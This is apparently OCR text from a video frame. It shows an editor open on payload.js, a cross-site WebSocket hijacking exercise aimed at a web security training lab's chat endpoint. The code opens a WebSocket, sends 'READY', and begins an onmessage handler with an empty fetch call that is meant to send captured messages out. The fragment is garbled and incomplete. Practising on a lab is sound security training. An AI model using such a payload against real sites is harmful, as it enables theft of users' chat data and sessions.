 payload.js
JS payload.js
Users > jarnotimmermans > Movies > websec > websockets > cross-site-websocket-hijacking > JS payload.js > onmessage
9 var ws = new WebSocket(
8 "wss://0a2c00f803b026b68a24c8e300ce0003.web-security-academy.net/chat"
7 );
6
5 ws.onopen = function() {
4 ws.send("READY")
3 }
2
fetch(input: RequestInfo | URL, init?: RequestInit |
undefined): Promise<Response>
1 ws.onmessa
10 fetch("")
1 }